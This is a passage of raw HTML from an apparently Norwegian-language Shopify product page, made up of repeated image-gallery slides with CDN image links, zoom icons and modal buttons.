        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=493 493w,
        //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=600 600w,
        //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247 800w"
      src="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740527747345">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25410310308113__main-37740527780113" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740527780113">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=493 493w,
          //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=600 600w,
          //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247 800w"
        src="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=493 493w,
        //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=600 600w,
        //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247 800w"
      src="//shoptimie.com/cdn/shop/products/945327180de4ef524739c3d6cdb16714.png?v=1709537247&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740527780113">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740527812881" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740527812881">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=493 493w,
          //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=600 600w,
          //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247 800w"
        src="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=493 493w,
        //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=600 600w,
        //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247 800w"
      src="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740527812881">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740527845649" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740527845649">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 180.75949367088606%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=493 493w,
          //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=600 600w,
          //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247 790w"
        src="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1759"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 180.75949367088606%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=493 493w,
        //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=600 600w,
        //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247 790w"
      src="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1759"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740527845649">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740527878417" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740527878417">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 122.65822784810128%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=493 493w,
          //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=600 600w,
          //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247 790w"
        src="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1194"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 122.65822784810128%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=493 493w,
        //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=600 600w,
        //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247 790w"
      src="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1194"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740527878417">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740559728913" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740559728913">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=493 493w,
          //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=600 600w,
          //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=713 713w,
          //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=823 823w,
          //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412 1000w"
        src="//shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=493 493w,
        //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=600 600w,
        //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=713 713w,
        //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=823 823w,
        //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412 1000w"
      src="//shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740559728913">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740562907409" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740562907409">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=493 493w,
          //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=600 600w,
          //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=713 713w,
          //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=823 823w,
          //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428 1000w"
        src="//shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=493 493w,
        //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=600 600w,
        //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=713 713w,
        //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=823 823w,
        //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=990 990w,
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428 1000w"
      src="//shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37740562907409">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37740577456401" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37740577456401">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=493 493w,
          //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=600 600w,
          //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=713 713w,
          //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=823 823w,
          //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=990 990w,
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563 1000w"
        src="//shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
